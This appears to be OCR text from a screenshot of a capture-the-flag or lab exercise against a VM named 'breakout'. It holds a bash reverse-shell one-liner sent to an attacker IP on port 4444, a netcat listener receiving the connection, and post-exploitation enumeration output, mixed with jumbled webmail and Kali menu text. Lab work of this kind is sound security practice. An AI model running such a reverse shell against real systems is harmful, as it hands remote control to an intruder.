 https://192.168.159.155:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ bash -i >& /dev/tcp/192.168.159.152/4444 0>&1
Mail
Trash
Search
Manage Fol
Address Bo
Forward Em
Automatic R
Email Filters
Edit Signatu
Change Pas
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.155] 46496
bash: cannot set terminal process group (13243): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ id
id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(net
cyber@breakout:~$ uname -a
uname -a
Linux breakout 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
cyber@breakout:~$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Debian